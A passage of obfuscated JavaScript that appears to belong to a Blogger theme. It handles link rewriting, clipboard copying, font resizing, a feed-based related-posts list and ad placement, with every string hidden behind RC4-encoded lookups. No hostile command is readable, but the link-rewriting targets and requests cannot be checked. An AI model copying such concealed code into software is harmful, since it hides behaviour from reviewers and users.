4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function 